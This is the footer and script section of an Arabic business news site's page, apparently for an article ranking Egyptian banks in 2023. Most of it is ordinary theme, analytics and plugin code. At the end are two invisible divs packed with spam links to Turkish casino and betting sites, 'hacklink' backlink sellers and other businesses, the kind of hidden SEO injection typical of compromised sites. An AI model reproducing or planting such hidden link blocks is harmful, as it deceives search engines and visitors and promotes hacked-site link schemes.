						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0642\u0627\u0626\u0645\u0629 \u0623\u0642\u0648\u0649 \u0627\u0644\u0628\u0646\u0648\u0643 \u0641\u064a \u0645\u0635\u0631 \u0644\u0639\u0627\u0645 2023 (\u0648\u0641\u0642\u0627 \u0644\u0646\u0633\u0628\u0629 \u0627\u0644\u0623\u0631\u0628\u0627\u062d  \u0628\u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0623\u0648\u0644)","url":"https:\/\/businessnewseg.com\/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2023\/05\/\u0627\u0644\u0645\u0647\u0646\u062f\u0633-\u0647\u0627\u0646\u0649-\u0633\u0639\u062f-.-\u0644\u0644\u0627\u0628\u062f\u0627\u0639-\u0639\u0646\u0648\u0627\u0646-5.jpg","width":1640,"height":924},"datePublished":"2023-05-18T15:38:10+02:00","dateModified":"2023-05-30T13:24:28+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":26658,"title":"\u062a\u0628\u0627\u064a\u0646 \u0645\u0624\u0634\u0631\u0627\u062a \u0623\u0633\u0648\u0627\u0642 \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0628\u0646\u0647\u0627\u064a\u0629 \u062a\u062f\u0627\u0648\u0644\u0627\u062a  \u062c\u0644\u0633\u0629 \u0627\u0644\u062e\u0645\u064a\u0633.. \u0648\u0628\u0648\u0631\u0635\u0629 \u0645\u0635\u0631  \u062a\u062e\u0633\u0631  4 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/%d8%aa%d8%a8%d8%a7%d9%8a%d9%86-%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d9%86%d9%87\/"},{"id":26632,"title":"\u0623\u0639\u0644\u0649 10 \u062f\u0648\u0644 \u0639\u0631\u0628\u064a\u0629 \u0627\u0633\u062a\u064a\u0631\u0627\u062f\u064b\u0627 \u0648 \u062a\u0635\u062f\u064a\u0631\u0627\u064b \u0645\u0646 \u0648\u0625\u0644\u0649 \u0645\u0635\u0631 ..\u0627\u0644\u0635\u062f\u0627\u0631\u0629 \u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0648\u0627\u0644\u0643\u0648\u064a\u062a","url":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%af%d9%88%d9%84-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%b3%d8%aa%d9%8a%d8%b1%d8%a7%d8%af%d9%8b%d8%a7-%d9%88-%d8%aa%d8%b5%d8%af%d9%8a\/"},{"id":26864,"title":"285.47 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647 \u0623\u0631\u0628\u0627\u062d \"\u0625\u064a \u0641\u0627\u064a\u0646\u0627\u0646\u0633\" \u062e\u0644\u0627\u0644 \u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 2023  \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648 \u0633\u0646\u0648\u064a  44%","url":"https:\/\/businessnewseg.com\/285-47-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%ac%d9%86%d9%8a%d9%87-%d8%a3%d8%b1%d8%a8%d8%a7%d8%ad-%d8%a5%d9%8a-%d9%81%d8%a7%d9%8a%d9%86%d8%a7%d9%86%d8%b3-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%b1\/"},{"id":26668,"title":"\u0625\u0634\u0627\u062f\u0629 \u0639\u0627\u0644\u0645\u064a\u0629 \u0628\u0646\u062c\u0627\u062d \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u0642\u0646\u0627\u0629 \u0627\u0644\u0633\u0648\u064a\u0633  \u0641\u064a \u0631\u0642\u0645\u0646\u0629 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%b1%d8%b6-%d9%82%d8%b5%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82\/"},{"id":26652,"title":"\u0642\u0627\u0626\u0645\u0629 \u0623\u0641\u0636\u0644 \u0627\u0644\u0645\u062a\u0627\u062d\u0641 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645  \u0644\u0639\u0627\u0645 2023 .. \u0627\u0644\u0645\u062a\u062d\u0641 \u0627\u0644\u0645\u0635\u0631\u0649 \u0628\u0627\u0644\u062a\u062d\u0631\u064a\u0631  \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0639\u0627\u0634\u0631","url":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d8%ad%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%84%d8%b9%d8%a7%d9%85-2023-%d8%a7%d9%84\/"},{"id":26629,"title":"\u062a\u062e\u0641\u064a\u0636 \u0631\u0623\u0633 \u0645\u0627\u0644  \"\u0639\u0627\u0645\u0631 \u062c\u0631\u0648\u0628\" \u0645\u0646 902.7 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647 \u0625\u0644\u0649 631.95 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647","url":"https:\/\/businessnewseg.com\/%d8%aa%d8%ae%d9%81%d9%8a%d8%b6-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d8%af%d8%b1-%d9%84%d9%80%d8%b9%d8%a7%d9%85%d8%b1-%d8%ac%d8%b1%d9%88%d8%a8-%d9%85%d9%86-902\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"e68e9ec761","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f8519bfb30","eael_register_nonce":"8c0eae2b87","eael_lostpassword_nonce":"917e1633cc","eael_resetpassword_nonce":"884f20b3ad"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-25 12:06:57 -->